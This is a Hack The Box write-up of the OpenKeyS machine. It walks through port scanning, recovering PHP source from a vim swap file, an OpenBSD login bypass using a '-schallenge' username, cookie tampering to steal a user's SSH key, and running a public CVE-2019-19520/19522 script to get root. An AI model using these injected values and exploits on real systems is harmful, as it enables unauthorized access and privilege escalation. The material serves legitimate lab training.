OpenKeyS [HTB]

Written by: Marmeus
Introduction
OpenBSD is an easy-medium Hack The Box machine where the attacker will require of an OpenBsd web exploit and a little bit of analyzing code in order to get the user flag and another OpenBSD exploit about Xlock and (S/Key or YubiKey) in order to become root.
Enumeration
As always I start scanning every open port in the machine with nmap.
kali@kali:

$ 

sudo 

nmap 

-v

 

-sS

 

-p-

 

-n

 

-oN

 AllPorts.txt 10.10.10.199
Nmap scan report 

for 

10.10.10.199
Host is up 

(

0.048s latency

)

.


Not shown: 65533 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Read data files from: /usr/bin/../share/nmap


# Nmap done at Sat Oct  3 11:56:39 2020 -- 1 IP address (1 host up) scanned in 769.41 seconds



There are just two open ports, and the more in depth scan doesn't provide any useful information.
kali@kali:

$ 

sudo 

nmap 

-sC

 

-sV

 

-p22

,80 

-n

 10.10.10.199 

-oN

 PortInDepth.txt
Starting Nmap 7.80 

(

 https://nmap.org 

)

 at 2020-10-13 06:24 EDT
Nmap scan report 

for 

10.10.10.199
Host is up 

(

0.060s latency

)

.



PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.1 

(

protocol 2.0

)


| ssh-hostkey: 
|   3072 5e:ff:81:e9:1f:9b:f8:9a:25:df:5d:82:1a:dd:7a:81 

(

RSA

)


|   256 64:7a:5a:52:85:c5:6d:d5:4a:6b:a7:1a:9a:8a:b9:bb 

(

ECDSA

)


|_  256 12:35:4b:6e:23:09:dc:ea:00:8c:72:20:c7:50:32:f3 

(

ED25519

)


80/tcp open  http    OpenBSD httpd
|_http-title: Site doesn

't have a title (text/html).

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
#Nmap done: 1 IP address (1 host up) scanned in 11.00 seconds

Hence, let's begin having a look at the web service, where there is an login portal. Using gobuster we can find the following folders.
kali@kali:

$ 

gobuster 

-t

 20 

dir

 

-u

 http://10.10.10.199/ 

-w

 /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 

-o

 directories.txt
/images 

(

Status: 301

)


/css 

(

Status: 301

)


/includes 

(

Status: 301

)


/js 

(

Status: 301

)


/vendor 

(

Status: 301

)


/fonts 

(

Status: 301

)



Inside the /includes folder there are two php files, one of them is the actual auth.php and the other is the recover file used by vim when a file is being edited.

As you can see there is nothing inside the auth.php because is being executed by OpenBSD httpd.

However, in the auth.php.swp we can see what is written in the auth.php file. In order to beautify the file we can download it, then using the tools strings and vim with the recover parameter -r , we can analyze the code pretty easily.
Firstly, we need to download the file using wget.
kali@kali:

$ 

wget http://10.10.10.199/includes/auth.php.swp

Then, applying strings to the file provides a possible user name, a domain and path.
kali@kali:

$ 

strings auth.php.swp


Finally, using the vim editor we can see how the code works.
kali@kali:

$ 

vim 

-r

 auth.php.swp Explotation
Searching in Goolge "OpenBSD authentication bypass" will appear a post about how to bypass the authentication process to access the portal.
Long story short, you just need to change the user name and password for the word "-schallenge" in the post request using burpsuite. Now we have bypassed the authentication protocol we need to provide a valid session in order to retrieve an SSH key.

Analyzing the before mentioned code there is a cookie named "username" that could be set in order to get a different session as "jennifer". In order to do so, we need to capture another authentication request adding the "username" cookie variable. Forwarding the request we get the Jennifer's ssh key. This key can be used to gain access to the machine as Jennifer obtaining the user.txt flag.
kali@kali:

$ 

ssh 

-i

 jennifer.key jennifer@openkeys.htb

Privilege Escalation
This virtual machine is running OpenBSD 6.6.
openkeys

$ 

uname

 

-a


OpenBSD openkeys.htb 6.6 GENERIC#353 amd64

Looking for OpenBSD 6.6 privilege escalation exploits I found this GitHub repository, executing the script for the CVE-2019-19520 inside the machine we can become root getting the root flag, finishing the machine.
kali@kali:

$ 

scp 

-i

 jennifer.key privEsc.sh jennifer@openkeys.htb:/tmp/
openkeys

$ 

chmod

 +x privEsc.sh 
openkeys

$ 

./privEsc.sh 
openbsd-authroot 

(

CVE-2019-19520 / CVE-2019-19522

)




[

*

]

 checking system ...


[

*

]

 system supports S/Key authentication


[

*

]

 

id

: 

uid

=

1001

(

jennifer

)

 

gid

=

1001

(

jennifer

)

 

groups

=

1001

(

jennifer

)

, 0

(

wheel

)




[

*

]

 compiling ...


[

*

]

 running Xvfb ...


[

*

]

 testing 

for 

CVE-2019-19520 ...
_XSERVTransmkdir: Owner of /tmp/.X11-unix should be 

set 

to root


[

+] success! we have auth group permissions

WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL 

(

CTRL+C

)

.





[

*

]

 trying CVE-2019-19522 

(

S/Key

)

 ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password: <Write 

"EGG LARD GROW HOG DRAG LAIN"

>


openkeys# 

id                                                                                                       


uid

=

0

(

root

)

 

gid

=

0

(

wheel

)

 

groups

=

0

(

wheel

)

, 2

(

kmem

)

, 3

(

sys

)

, 4

(

tty

)

, 5

(

operator

)

, 20

(

staff

)

, 31

(

guest

)


openkeys# 

wc

 

-c

 /root/root.txt
      33 /root/root.txt

Tags
HTB OSCP Path

Marmeus